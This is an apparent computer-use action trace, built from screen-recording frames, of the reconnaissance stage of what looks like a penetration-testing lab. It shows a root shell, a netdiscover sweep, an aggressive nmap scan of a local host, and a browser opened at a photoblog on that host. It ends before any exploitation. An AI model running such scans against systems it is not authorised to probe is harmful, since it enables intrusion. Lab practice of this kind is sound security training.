
- Open a root shell with sudo su and start netdiscover on eth0
left_click(124, 11)
type("sudo su")

key("Return")

key("Return")

type("netdiscover -i eth0")

key("Return")

- Suspend netdiscover and run an aggressive nmap -T4 -A scan of 192.168.1.130
key("ctrl+z")

type("nmap -T4 -A 192.168.1.128")

type("3")

key("Return")

mouse_move(95, 312)

mouse_move(223, 320)

mouse_move(221, 268)

mouse_move(272, 115)

mouse_move(400, 303)

- Launch Firefox and enter the photoblog's 192.168.1.x address
left_click(105, 11)

type("192.1")

type("68.1.130")

mouse_move(281, 136)

mouse_move(270, 228)
